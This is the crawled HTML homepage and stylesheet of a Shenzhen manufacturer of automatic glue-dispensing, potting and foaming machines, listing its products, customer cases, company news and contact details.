</script></head><body class="body_index"><!--顶部 开始--><div id="top_main"><div id="top"><div id="top_1"></div><div id="top_2"><div class="tel">全国服务热线：0755-29945992&nbsp;&nbsp;</div><a href="/?l=cn" target="_self" class="cn">简体中文版&nbsp;</a><a href="/?l=en" target="_self" class="en">English</a></div></div></div><!--顶部 结束--><!--Logo 开始--><div id="logo_main"><div id="logo"><!--网站Logo 开始--><div class="WebLogo"><a href="/" target="_self"><img  src="/Upload/1482890391.png" title="深圳市奥松自动化设备有限公司" alt="深圳市奥松自动化设备有限公司" /></a></div><!--网站Logo 结束--><!--导航条 开始--><div id="navigation_main"><div id="navigation"><ul class="navigationlist"><li><a href="/" target="_self" class="current">首页</a></li><li><a href="/aboutus.html" target="_self"  >公司简介</a><ul class="subnavigationlist"><li><a href="/culture.html" target="_self">企业文化</a></li><li><a href="/honor.html" target="_self">资质荣誉</a></li><li><a href="/organization.html" target="_self">组织机构</a></li><li><a href="/video.html" target="_self">宣传视频</a></li><li><a href="/xczl.html" target="_self">资料下载</a></li></ul></li><li><a href="/news.html" target="_self"  >新闻中心</a><ul class="subnavigationlist"><li><a href="/companynews.html" target="_self">公司新闻</a></li><li><a href="/industrytrends.html" target="_self">行业动态</a></li></ul></li><li><a href="/product.html" target="_self"  >产品展示</a><ul class="subnavigationlist"><li><a href="/dxjstcq.html" target="_self">全自动点胶机</a></li><li><a href="/jstcajm.html" target="_self">自动双液灌胶机</a></li><li><a href="/jqrtjj.html" target="_self">机器人涂胶机</a></li><li><a href="/xgajsb.html" target="_self">密封条发泡机</a></li><li><a href="/scjstcq.html" target="_self">半自动点胶机</a></li><li><a href="/ccdsjdjj.html" target="_self">CCD视觉点胶机</a></li><li><a href="/ypsdjj.html" target="_self">压盘打胶机</a></li><li><a href="/djfpj.html" target="_self">点胶阀配件</a></li></ul></li><li><a href="/case.html" target="_self"  >客户案例</a></li><li><a href="http://www.aosong.net.cn" target="_blank"  >机器人涂胶</a></li><li><a href="/xsfw.html" target="_self"  >销售服务</a><ul class="subnavigationlist"><li><a href="/sqfw.html" target="_self">售前服务</a></li><li><a href="/szfw.html" target="_self">售中服务</a></li><li><a href="/shfw.html" target="_self">售后服务</a></li></ul></li><li><a href="/contactus.html" target="_self"  >联系我们</a><ul class="subnavigationlist"><li><a href="/zxdd.html" target="_self">点胶机灌胶机订单</a></li></ul></li></ul></div></div></div></div><!--Logo 结束--><!--Flash幻灯片 开始--><!--
<div id="banner_main"><div id="banner"></div></div>--><!--Flash幻灯片 结束--><!--JS幻灯片 开始--><div id="banner_main"><div id="banner"><ul class="bannerlist"><li style="background:; "><a href="http://www.szaosong.com/xgajsb/447.html" target="_blank" ><img src="/Upload/1560222518.jpg" /></a></li><li style="background:; "><a href="http://www.szaosong.com/xgajsb/442.html" target="_blank" ><img src="/Upload/1560223845.jpg" /></a></li><li style="background:; "><a href="http://www.szaosong.com/xgajsb.html" target="_blank" ><img src="/Upload/1487900814.jpg" /></a></li><li style="background:; "><a href="http://www.szaosong.com/dxjstcq.html" target="_blank" ><img src="/Upload/1482893406.png" /></a></li></ul></div><div class="hd"><ul></ul></div></div><script>		if( $(".bannerlist li").length > 0 ){
			$('#banner_main').slide({ titCell:'.hd ul', mainCell:'#banner ul', autoPlay:true, autoPage:true, delayTime:500, effect:'left'});
			$(window).resize(function() {  CenterBanner(); });
			$(document).ready(function(e) { CenterBanner(); });
		}else{
			$("#banner_main").hide();
		}
		
		function CenterBanner(){
			var imgWidth = parseInt( $(".bannerlist li img:first").width() );
			if( imgWidth <= 0 ) return;
			var winWidth = parseInt( $(window).width() );
			var offset = parseInt( (winWidth-imgWidth)/2 );
			$(".bannerlist li img").css("margin-left", offset+'px' );
		}
	</script><!--JS幻灯片 结束--><!--主体内容 开始--><div class="index"><div id="index_1"><div class="effect"><div class="slideTxtBox"><div class="hd"><ul><li id="type1"><a href="/dxjstcq.html" target="_blank">全自动点胶机</a><span></span></li><li id="type2"><a href="/jstcajm.html" target="_blank">自动双液灌胶机</a><span></span></li><li id="type3"><a href="/jqrtjj.html" target="_blank">机器人涂胶机</a><span></span></li><li id="type4"><a href="/xgajsb.html" target="_blank">密封条发泡机</a><span></span></li><li id="type5"><a href="/scjstcq.html" target="_blank">半自动点胶机</a><span></span></li><li id="type6"><a href="/ccdsjdjj.html" target="_blank">CCD视觉点胶机</a><span></span></li><li id="type7"><a href="/ypsdjj.html" target="_blank">压盘打胶机</a><span></span></li><li id="type8"><a href="/djfpj.html" target="_blank">点胶阀配件</a><span></span></li></ul><script language="javascript" type="text/javascript">
							$(".hd ul li").mouseover(function(){
								$(".hd ul li").css("background-position","0 200px");
								$(this).css("background-position","bottom");
								});
                		</script></div><div class="bd"><ul><li style="background:url(/Upload/155045463182.jpg) no-repeat; width:1000px; height:244px;"><a href="/dxjstcq.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/155045465621.jpg) no-repeat; width:1000px; height:244px;"><a href="/jstcajm.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/155045469458.jpg) no-repeat; width:1000px; height:244px;"><a href="/jqrtjj.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/155045472450.jpg) no-repeat; width:1000px; height:244px;"><a href="/xgajsb.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/1481961042.png) no-repeat; width:1000px; height:244px;"><a href="/scjstcq.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/1483441693.jpg) no-repeat; width:1000px; height:244px;"><a href="/ccdsjdjj.html" target="_blank"></a></li></ul><ul><li style="background:url(/Public/Images/nopic/1cn.jpg) no-repeat; width:1000px; height:244px;"><a href="/ypsdjj.html" target="_blank"></a></li></ul><ul><li style="background:url(/Public/Images/nopic/1cn.jpg) no-repeat; width:1000px; height:244px;"><a href="/djfpj.html" target="_blank"></a></li></ul></div></div><script language="javascript">
                	jQuery(".slideTxtBox").slide();
                </script></div></div><div id="index_2"><div id="index_2_1"><!--产品 开始--><div class="right_title1"><h2>产品展示</h2><div class="navigation" width: 863px;><ul><li  ><a href="/dxjstcq.html" target="_blank" >全自动点胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/jstcajm.html" target="_blank" >自动双液灌胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/jqrtjj.html" target="_blank" >机器人涂胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/xgajsb.html" target="_blank" >密封条发泡机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/scjstcq.html" target="_blank" >半自动点胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/ccdsjdjj.html" target="_blank" >CCD视觉点胶机</a></li></ul></div></div><div class="clear"></div><div class="right_body1"><div id="index_2_1_1"><ul class="gridlist3"><!--循环开始--><li><div class="InfoSTitle"><a href="/jstcajm/463.html" target="_blank" title="AB双组份自动灌胶机（新款）">AB双组份自动灌胶机（新款）</a></div><a href="/jstcajm/463.html" target="_blank"><img src="/Upload/1596865103.jpg" title="AB双组份自动灌胶机（新款）" alt="AB双组份自动灌胶机（新款）" /></a></li><li><div class="InfoSTitle"><a href="/xgajsb/460.html" target="_blank" title="PU发泡灌注机">PU发泡灌注机</a></div><a href="/xgajsb/460.html" target="_blank"><img src="/Upload/1589262758.jpg" title="PU发泡灌注机" alt="PU发泡灌注机" /></a></li><li><div class="InfoSTitle"><a href="/dxjstcq/455.html" target="_blank" title="落地式四轴自动点胶机">落地式四轴自动点胶机</a></div><a href="/dxjstcq/455.html" target="_blank"><img src="/Upload/1560846361.png" title="落地式四轴自动点胶机" alt="落地式四轴自动点胶机" /></a></li><li><div class="InfoSTitle"><a href="/dxjstcq/453.html" target="_blank" title="转盘式热熔点胶机">转盘式热熔点胶机</a></div><a href="/dxjstcq/453.html" target="_blank"><img src="/Upload/1560331162.jpg" title="转盘式热熔点胶机" alt="转盘式热熔点胶机" /></a></li><li><div class="InfoSTitle"><a href="/djfpj/452.html" target="_blank" title="硅胶点胶机">硅胶点胶机</a></div><a href="/djfpj/452.html" target="_blank"><img src="/Upload/1560331023.jpg" title="硅胶点胶机" alt="硅胶点胶机" /></a></li><li><div class="InfoSTitle"><a href="/scjstcq/450.html" target="_blank" title="精密点胶机">精密点胶机</a></div><a href="/scjstcq/450.html" target="_blank"><img src="/Upload/1560329306.jpg" title="精密点胶机" alt="精密点胶机" /></a></li><!--循环结束--></ul></div><div id="index_2_1_2"><!--新闻 开始--><div class="left_title"><span class="more"><a href="/companynews.html" target="_blank">更多</a></span><h2>公司新闻</h2></div><div class="left_body"><ul class="textlist"><!--循环开始--><!--头版头条的图片--><div style="text-align:center;"><a href="/companynews/469.html" title="密封条点胶机亮相重庆展会" target="_blank" ><img class="InfoPicture" alt="密封条点胶机亮相重庆展会"  title="密封条点胶机亮相重庆展会" src="/Upload/001.jpg" /></a></div><li><a href="/companynews/469.html" target="_blank" title="密封条点胶机亮相重庆展会">密封条点胶机亮相重庆展会</a></li><li><a href="/companynews/468.html" target="_blank" title="喜迎国庆">喜迎国庆</a></li><li><a href="/companynews/466.html" target="_blank" title="自主创新是走好企业未来的关键">自主创新是走好企业未来的关键</a></li><li><a href="/companynews/465.html" target="_blank" title="谈教师节有感">谈教师节有感</a></li><!--循环结束--></ul></div><div class="left_bottom"></div><!--新闻 结束--><div class="contact"><div class="tel">全国服务热线：</div><div class="Telephone">0755-29945992</div><div class="Address">地址:<br />深圳市宝安区松岗街楼岗大洋工业区35号</div></div></div></div><div class="right_bottom1"></div><!--产品 结束--></div></div><div class="clear"></div></div><div id="body_index_1"><div id="body_index_1_1"><!--案例 开始--><div class="right_title2"><span class="more" ><a href="/case.html" target="_blank">更多</a></span><h2>客户案例</h2><span class="ChannelSContent">来自不同行业的数十万商家，都在使用我们的产品</span></div><div class="right_body2"><div id="focusAd"><div class="bd"><ul class="gridlist"><li><a href="/case/467.html" target="_blank"><img src="/Upload/001.jpg" title="三组份AB灌胶机在过滤器厂家的应用 " alt="三组份AB灌胶机在过滤器厂家的应用 " /></a><br /><a href="/case/467.html" target="_blank" title="三组份AB灌胶机在过滤器厂家的应用 " class="InfoTitle">三组份AB灌胶机在过滤器厂家的应用 </a></li><li><a href="/case/313.html" target="_blank"><img src="/Upload/1552288445.jpg" title="四轴点胶机在线材厂的应用" alt="四轴点胶机在线材厂的应用" /></a><br /><a href="/case/313.html" target="_blank" title="四轴点胶机在线材厂的应用" class="InfoTitle">四轴点胶机在线材厂的应用</a></li><li><a href="/case/302.html" target="_blank"><img src="/Upload/1542353855.jpg" title="在线式涂胶机" alt="在线式涂胶机" /></a><br /><a href="/case/302.html" target="_blank" title="在线式涂胶机" class="InfoTitle">在线式涂胶机</a></li><li><a href="/case/292.html" target="_blank"><img src="/Upload/1542353913.jpg" title="冲压机器人方案" alt="冲压机器人方案" /></a><br /><a href="/case/292.html" target="_blank" title="冲压机器人方案" class="InfoTitle">冲压机器人方案</a></li><li><a href="/case/272.html" target="_blank"><img src="/Upload/1509271674.jpg" title="在线式自动灌胶流水线" alt="在线式自动灌胶流水线" /></a><br /><a href="/case/272.html" target="_blank" title="在线式自动灌胶流水线" class="InfoTitle">在线式自动灌胶流水线</a></li><li><a href="/case/31.html" target="_blank"><img src="/Upload/155046845678.jpg" title="立式双液灌胶机" alt="立式双液灌胶机" /></a><br /><a href="/case/31.html" target="_blank" title="立式双液灌胶机" class="InfoTitle">立式双液灌胶机</a></li><li><a href="/case/60.html" target="_blank"><img src="/Upload/1552122801.jpg" title="自动点胶机" alt="自动点胶机" /></a><br /><a href="/case/60.html" target="_blank" title="自动点胶机" class="InfoTitle">自动点胶机</a></li><li><a href="/case/61.html" target="_blank"><img src="/Upload/AS-331-203A-1.jpg" title="自动点胶机厂家" alt="自动点胶机厂家" /></a><br /><a href="/case/61.html" target="_blank" title="自动点胶机厂家" class="InfoTitle">自动点胶机厂家</a></li><li><a href="/case/62.html" target="_blank"><img src="/Upload/155046820368.jpg" title="五轴转盘式自动点胶机" alt="五轴转盘式自动点胶机" /></a><br /><a href="/case/62.html" target="_blank" title="五轴转盘式自动点胶机" class="InfoTitle">五轴转盘式自动点胶机</a></li></ul></div><div class="hd"></div></div><script type='text/javascript'>
		$(document).ready(function(){
			$('#focusAd').slide({
				  mainCell:'ul', autoPlay:true,      vis:4,    effect:'leftLoop'
			});
		})
	</script></div><div class="right_bottom2"></div><!--案例 结束--></div></div><!--主体内容 结束--><!-- 友情链接 开始--><div id="link_main"><div id="link"><div class="link_title"><h2>友情链接</h2></div><div class="link_body"><div class="link_pic"><ul><!--循环开始--><!--循环结束--></ul></div><div class="link_text"><ul><!--Link循环开始--><li><a href="http://www.aosong.net.cn" target="_blank" title="奥松机器人">奥松机器人</a></li><li>&nbsp;|&nbsp;<a href="http://www.szaosong.cn" target="_blank" title="奥松点胶机">奥松点胶机</a></li><!--Link循环结束--></ul></div></div><div class="link_bottom"></div></div></div><!-- 友情链接 结束--><!-- 底部版权 开始--><div id="copyright_main"><div id="copyright"><div class="copyright_1"><img  src="/Upload/1482891916.png" title="深圳市奥松自动化设备有限公司" alt="深圳市奥松自动化设备有限公司"  /></div><div class="bottom_navigation"><ul class="textlist4"><li><span><a  href="/news.html" target="_blank" class="ChannelName" >新闻中心</a></span><ul><!--循环开始--><li><a href="/companynews.html" target="_blank" >公司新闻</a></li><li><a href="/industrytrends.html" target="_blank" >行业动态</a></li><!--循环结束--></ul></li><li><span><a  href="/product.html" target="_blank" class="ChannelName" >产品展示</a></span><ul><!--循环开始--><li><a href="/dxjstcq.html" target="_blank" >全自动点胶机</a></li><li><a href="/jstcajm.html" target="_blank" >自动双液灌胶机</a></li><li><a href="/jqrtjj.html" target="_blank" >机器人涂胶机</a></li><li><a href="/xgajsb.html" target="_blank" >密封条发泡机</a></li><li><a href="/scjstcq.html" target="_blank" >半自动点胶机</a></li><li><a href="/ccdsjdjj.html" target="_blank" >CCD视觉点胶机</a></li><li><a href="/ypsdjj.html" target="_blank" >压盘打胶机</a></li><li><a href="/djfpj.html" target="_blank" >点胶阀配件</a></li><!--循环结束--></ul></li><li><span><a  href="/aboutus.html" target="_blank" class="ChannelName" >公司简介</a></span><ul><!--循环开始--><li><a href="/culture.html" target="_blank" >企业文化</a></li><li><a href="/honor.html" target="_blank" >资质荣誉</a></li><li><a href="/organization.html" target="_blank" >组织机构</a></li><li><a href="/video.html" target="_blank" >宣传视频</a></li><li><a href="/xczl.html" target="_blank" >资料下载</a></li><!--循环结束--></ul></li><li><span><a  href="/xsfw.html" target="_blank" class="ChannelName" >销售服务</a></span><ul><!--循环开始--><li><a href="/sqfw.html" target="_blank" >售前服务</a></li><li><a href="/szfw.html" target="_blank" >售中服务</a></li><li><a href="/shfw.html" target="_blank" >售后服务</a></li><!--循环结束--></ul></li></ul></div><div class="clear"></div><div class="bottom_info"><b>联系人：</b>沈小姐&nbsp;&nbsp;<b>电话：</b>0755-29945992&nbsp;&nbsp;<b>传真：</b>0755-29945993&nbsp;&nbsp;<b>邮件：</b>szaosong@126.com&nbsp;&nbsp;<br /><b>网址：</b><a  href="http://www.szaosong.com" target="_self">http://www.szaosong.com</a>&nbsp;&nbsp;<b>地址：</b>深圳市宝安区松岗街楼岗大洋工业区35号<br /><a  href="http://www.szaosong.com" target="_self">深圳市奥松自动化设备有限公司</a>&nbsp;
                版权所有&nbsp;2022-2027&nbsp;<a href="https://beian.miit.gov.cn">粤ICP备10044496号</a>&nbsp;</div><div class="TechnicalSupport"><b>技术支持：</b><a href="http://www.soar.net.cn" target="_blank">朝翔科技</a></br><a href="http://www.szaosong.com" >灌胶机,双液灌胶机, AB胶全自动灌胶机,自动滴胶机,点胶机,涂油机,环氧树脂灌胶机,硅胶点胶机,PU胶发泡机,聚氨酯全自动发泡机, 三轴自动点胶机,四轴自动点胶机,视觉点胶机,双Y点胶机,原形点胶机,螺纹涂胶机,压盘式打胶机等产品生产厂家</a></div></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19f977e41f27b6b9d494fe787a134470";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--gotop start--><script type='text/javascript' src='/Public/jquery/common.js'></script><script>			scrolltotop.controlattrs={offsetx:20, offsety:150};
			scrolltotop.controlHTML = '<img src="/Public/Images/gotop/12.gif" />';
			scrolltotop.anchorkeyword = '#gotop';
			scrolltotop.title = '回顶部';
			scrolltotop.init();
		</script><!--gotop end--><!--在线客服start--><link rel='stylesheet' type='text/css' href='/Public/online/style/blue.css'/><script type='text/javascript' src='/Public/online/jquery.online.js'></script><script type='text/javascript'>		$(function(){
			$().Sonline({
				Position:'left',
				Top:180,
				Width:160,
				Style:1, 
				Effect:true, 
				DefaultsOpen:false, 
				Tel:'1',
				Title:'在线客服',
				FooterText:"<strong>电话：</strong><b style='color: rgb(255, 0, 0);font-family:Georgia;'>0755-29945992</b><br /><strong>手机：</strong><b style='color: rgb(255, 0, 0);font-family:Georgia;'></b><br /><br />",
				Website:'',
				Qqlist:'676565589|业务咨询|1'
			});
		})	
		</script><!--在线客服end--><script>			window._bd_share_config={
			'common':{'bdSnsKey':{},'bdText':'','bdMini':'2','bdMiniList':false,'bdPic':'','bdStyle':'0','bdSize':'16'},
			'slide':{'type':'slide','bdImg':'2','bdPos':'right','bdTop':'200'},
			
			'selectShare':{'bdContainerClass':null,'bdSelectMiniList':['qzone','tsina','tqq','renren','weixin']}
		};
		with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
		</script><!-- 底部版权 结束--></body></html>

--- FILE ---
content_type: text/css
request_url: http://szaosong.com/App/Tpl/Home/Default/Public/css/style.css
body_size: 7341
content:
@charset "utf-8";
/*==========@@HTML默认 开始@@==========*/
/*基本*/
*{ padding:0px; margin:0px }
body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6, pre, code,
form, fieldset, legend, input, button,
textarea, p, blockquote, th, td { margin: 0; padding: 0;}
body{
	color:#626262;
	padding:0px; 
	margin:0px auto;
	font-family: 宋体;
	font-size:12px;
	/*background:url(../images/body_bg.jpg) #FFF center repeat-y;*/
}
div{ margin:0; padding:0; border:0; }
img{ margin:0; padding:0; border:0; }
p{ margin: 0px; line-height:1.8em}
b,strong {font-weight: bold;}
table { border-collapse: collapse; border-spacing: 0; /* Remove most spacing between table cells.*/}
li{ list-style: none outside none;}

/*链接*/
a{ text-decoration:none; color:#626262; background: transparent;  outline:none}
a:visited {}
a:focus { outline:none; }
a:hover, a:active{ color:#0F66CD; outline:none;}

/*标题*/
h1 { font-size: 1.3em;margin:  0;}
h2 {font-size: 1.2em; margin: 0;}
h3 { font-size: 1.17em;margin: 0;}
h4 {font-size: 1em;margin:0;}
h5 {font-size: 0.83em;margin: 0;}
h6 { font-size: 0.67em;margin: 0;}

/*表单*/
form {margin: 0;}
button,input,select,textarea {
    font-size: 100%;  /* Correct font size not being inherited in all browsers. */
    margin: 3px;  /* Address margins set differently in IE 6/7, Firefox 3+, Safari 5,and Chrome */
    vertical-align: baseline; /* Improve appearance and consistency in all browsers */
    *vertical-align: middle; /* Improve appearance and consistency in all browsers */
}
button,select {text-transform: none;}
input{padding:2px;background-color: #FFFFFF;border: 1px solid #ccc;width:99%;line-height: normal;}
textarea{padding: 2px;color: #000000;background-color: #fff;width:99%;}

/*其它*/
blockquote {margin: 1em 40px;}
dfn {font-style: italic;}
hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}
code, kbd, pre, samp {font-size: 1em;}
pre {margin: 1em 0; white-space: pre;white-space: pre-wrap;word-wrap: break-word; }
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0; position: relative;vertical-align: baseline; /* Prevent `sub` and `sup` affecting `line-height` in all browsers.*/}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
dl{margin: 1em 0;}
dd {margin: 0 0 0 40px;}
/*==========@@HTML默认  结束@@==========*/


/*==========@@通用 开始@@==========*/
/*常用颜色*/
.blue {color: #00F !important;}
.green {color: #0F0 !important;}
.red {color: #F00 !important;}
.black {color: #000000 !important;}
.white {color: #FFFFFF !important;}
.gray { color:gray; !important; }
.purple { color:purple;  !important;}

/*浮动*/
.clear { display:block; clear:both; height:3px; overflow:hidden; line-height:3px; }
.float_left { float:left; }
.float_right { float:right; }

/*对齐方式*/
.left { text-align: left}
.right {text-align: right}
.center{ text-align: center}

/*按钮*/
a.btn { display:block; height: 24px; line-height: 24px;  width: 81px;
	background:url(../images/button.jpg) no-repeat 0 -24px; 
	border: 0;    color: #FFFFFF; cursor: pointer;
    font-weight: bold;  
	text-align:center;
}
a.btn:hover {background: url(../images/button.jpg) no-repeat 0px 0px; color:#fff}
a.btn1 {display: block;height: 33px; line-height: 33px; font-size:14px; font-weight:bold;  width: 114px; text-align:center; background: url(../images/order_bg.jpg) no-repeat; color: #fff;}
a.btn1:hover { color:#fff}

/*其它*/
.hide { display:none; }  /*隐藏*/
.more{ float: right; padding-right:5px;font-family: Microsoft YaHei;font-size: 12px;color: #7B7B7B;} /*more链接*/
.code_image{ cursor: pointer; padding-bottom:6px;} /*验证码图片样式*/

/*表单类*/
.form_text {
	height:20px; line-height:20px;  width:95%; 
	padding: 2px; 
	clip: rect;color: #000000;
	background-color: #fff;
	border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
	border-width:1px;
	background: url(../images/form_bg.jpg) repeat-x 0px 0px;
}
.form_text:hover {
	padding: 2px; height:20px;
	clip: rect;
	color: #000000;background-color: #fff;
    border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
	border-width:1px;
	background: url(../images/form_bg.jpg) repeat-x;
	background-position: 0px -37px;
}
.form_text_verifycode { 
	height:20px; line-height:20px; width:50px; margin-right:3px;padding: 2px;
	clip: rect;color: #000000;
	background-color: #fff;
	border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
	border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;
	border-left-width: 1px;background: url(../images/form_bg.jpg) repeat-x 0px 0px;
}
.form_text_verifycode:hover {
	height:20px; line-height:20px; width:50px; margin-right:3px; padding:2px;
	clip: rect;
	color: #000000;background-color: #fff;
    border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
	border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;
    border-left-width: 1px;background: url(../images/form_bg.jpg) repeat-x;
	background-position: 0px -37px;
}
.form_radio{ width:auto; border:0;}
.form_checkbox{ width:auto; border:0}
.form_select { height:25px; }
.form_textarea { width:95%; height:80px; border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;border-width:1px; padding:2px;}
.form_button {
	background: url(../images/button.jpg) no-repeat 0 -24px;
    border: 0;color: #FFFFFF;cursor: pointer;font-weight: bold; 
	height: 24px; line-height: 24px;margin: 0;padding: 0;width: 81px; 
}
.form_button:hover{ background: url(../images/button.jpg) no-repeat 0px 0px; height:24px; line-height:24px; padding:0; margin:0}
.required{ color:red; font-weight:bold; text-align:left; padding-left:3px;}
/*==========@@通用 结束@@==========*/


/*==========@@布局  开始@@==========*/
/*模型body*/
.body_index, .body_article, .body_download, .body_picture, .body_product, .body_single, .body_video, .body_job, .body_feedback, .body_guestbook{}
.index, .single, .article, .picture, .download, .video, .product, .job, .guestbook, .feedback{
	width:1000px;
	margin:5px auto; 
}
#top, #logo, #banner, #announcement, #link, #copyright {
	 width:1000px;  margin:0 auto; overflow:hidden; border:0px dashed red;
}
#left { float:left; width:200px; border-bottom:1px solid #e8e8e8; border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8; }
#center{}
#right { float:right; width:774px; border-left:0px solid #E5E5E5; padding-left:0px; }

/*左侧*/
/*主体左侧样式*/
.left_title { height:38px; line-height:38px;   }
.left_title h2 { text-indent:1em; font-size:18.87px; color:#000;font-family:Microsoft YaHei; }
.left_title h2 a { font-size:14px; color:#C7231D; }
.left_body { overflow:hidden; zoom:1; color:#000;  padding:5px 5px 0px 5px; border-bottom:0; border-top:0}
.left_bottom { margin-bottom:5px;}

/*样式1*/
.left_title1{ height:39px; line-height:39px; background:url(../images/left_title1.jpg) no-repeat;}
.left_title1 h2 { text-indent:1em; font-size:14px; color:#000;  }
.left_body1 { overflow:hidden; zoom:1;  color:#000; padding:0 10px 5px;  border:5px solid #eff6fe; border-bottom:0; border-top:0}
.left_bottom1 { height:15px;  background:url(../images/left_bottom1.jpg) no-repeat; margin-bottom:5px;}

/*样式2*/
.left_title2 { height:35px; line-height:35px; background:#16acf0;}
.left_title2 h2 { text-align:center;  font-size:14px; color:#fff; }
.left_body2 { overflow:hidden; zoom:1; color:#000; border-top:0; border-bottom: 0px}
.left_bottom2 { height:15px;   margin-bottom:5px;}

/*主体右侧*/
/*样式1*/
.right_title { height:39px; line-height:39px;}
.right_title h2 { font-size:14px; font-weight:bold;  color:#16acf0; }
.right_body { padding:5px; overflow:hidden; zoom:1;  border:1px solid #e5e5e5 }
.right_bottom {height: 5px;  line-height:5;  overflow:hidden; font-size:0px; margin-bottom:5px;}
/*样式2*/
.right_title1 {  height:63px; line-height:63px;width:1000px; float:left; }
.right_title1 h2 { font-size:24px; font-weight:bold; padding-left:10px; color:#000; font-family:Microsoft YaHei;display: inline; float:left;}
.right_title1 .ChannelSContent{font-family:Microsoft YaHei;font-size:12px;color:#7b7b7b;padding-left: 2em;}
.right_title1 .navigation{ font-family:Microsoft YaHei;font-size:14px;color:#7b7b7b; margin-left: 2em;margin-top: 18px; border:1px solid #e8e8e8; float:left; line-height:27px; background:#f5f5f5}
.right_title1 .navigation ul li{ float:left; }
.right_title1 .navigation ul li a{ display:block;padding:0px 1em; }
.right_title1 .navigation ul li a:hover{ background:#17abf1; color:#FFF; }
.right_body1 { padding:5px; overflow:hidden; zoom:1; border-top:0; border-bottom:0}
.right_bottom1 { height: 1px; font-size: 0px; line-height:0;  overflow:hidden; margin-bottom:1px;}
.search { height: 63px; float: right;}
.search table{ margin-top: 15px;}

.right_title2 {  height:63px; line-height:63px;  }
.right_title2 h2 { font-size:24px; font-weight:bold; padding-left:10px; color:#000; font-family:Microsoft YaHei;display: inline;}
.right_title2 .ChannelSContent{font-family:Microsoft YaHei;font-size:12px;color:#7b7b7b;padding-left: 2em;}
.right_body2 { padding:5px; overflow:hidden; zoom:1; border-top:0; border-bottom:0}
.right_bottom2 { }
/*==========@@布局  结束@@==========*/


/*==========@@公共板块  开始@@==========*/
/* 顶部 */
#top_main { height:27px;  background:#313131; }
#top { height:27px; line-height:27px; text-align:right; color:#fff}
#top_1 { float:left;  text-align:left;}
#top_2 { float:right; text-align:right;  }

#top .MobileEdition{ }
#top a { color:#FFF;   }
#top a:hover { color:#F00;  text-decoration:none}
#top_2 .tel{background:url(../images/tel.png) no-repeat left center; padding-left:24px;float:left;}
#top .wap{ display:block;  background:url(../images/wap.png) no-repeat left center; float:left; text-align:left;text-indent: 1.5em;}
#top .cn{display:block;  background:url(../images/cn.png) no-repeat left center; float:left; text-align:left;text-indent: 2em;}
#top .en{display:block;  background:url(../images/en.png) no-repeat left center; float:left; text-align:left;text-indent: 2em;}
/*Logo*/
#logo_main {background:#efefef;  }
#logo {overflow:hidden;   }
#logo .WebLogo{ float:left;}
#logo .WebLogo img{width:100%;}
#logo .Language{width:500px;float:right; padding:10px;}
#logo .Language .MobileEdition{ font-weight: bold; color:red;}
#logo .Member { width:500px; height:35px; line-height:35px; float:right; text-align:right;font-weight:bold; }
#logo .Member .MemberName, #logo_main .Member .MemberGroupName{color:#F30}

/*导航*/
#navigation_main {  }
#navigation { height:45px; float:right; width:100%;}
#navigation ul.navigationlist li { float:left; line-height:45px; text-align:center; width:110px; }
#navigation ul.navigationlist li a { display:block; padding:0 12px;font-size:14px; font-family:Microsoft YaHei; color:#000; border:0px dashed red;}
#navigation ul.navigationlist li a:hover { text-decoration:none; color:#fff; background:#16acf0; }
#navigation ul.navigationlist .current { color:#fff; background:#16acf0;}
/*导航栏下拉*/
#navigation  ul.subnavigationlist{ display:none; position:absolute; background:#EFEFEF; z-index:100;width:120px; }
#navigation  ul.subnavigationlist li {  float:none; padding:0px; line-height:45px; display:inline;}
#navigation  ul.subnavigationlist li a { display:block; white-space:nowrap; font-weight:normal;  font-size:12px; padding:0px 12px; text-align:left}
#navigation  ul.subnavigationlist li a:hover {  color:#fff; }

/*公告*/
#announcement { margin-top:5px;  height:35px; line-height:35px;background-color:#f0f0f0; color:#0B3B7D;}
#announcement .announcement_title{ float:left;font-weight:bold; text-indent:35px; background:url(../images/ann.gif) no-repeat 8px center; width:150px;}
#announcement .announcement_body{float:left; width:750px;}
#announcement .announcement_bottom{float:right; width:100px; }
.announcementlist{ }
.announcementlist li { line-height:35px; }

/*Js幻灯片样式*/
#banner_main {position:relative; border:0px solid blue; }
#banner {  border:0px solid red; margin:0 auto; overflow:hidden; width:100%}
.bannerlist{}
.bannerlist li{ text-align:center; border:0px dashed red; overflow:hidden; display:block;}
.bannerlist li img{ margin:0 auto; display:block; }
#banner_main .hd{ width:100%; position:relative; bottom:35px; left:0; height:5px; line-height:5px; text-align:center; border:0px solid red; }
#banner_main .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:16px; height:16px; background:url(../images/dot2.png) 0px 0 no-repeat; margin-right:15px; overflow:hidden; font-size:0px;}	
#banner_main .hd ul li.on{  background:url(../images/dot1.png) 0 0 no-repeat;  }

/*Flash幻灯片样式*/
/*
#banner_main {border:0px solid blue; }
#banner {  border:0px solid red; margin:0 auto; overflow:hidden;}
*/


/*当前位置*/
#location_main {} 
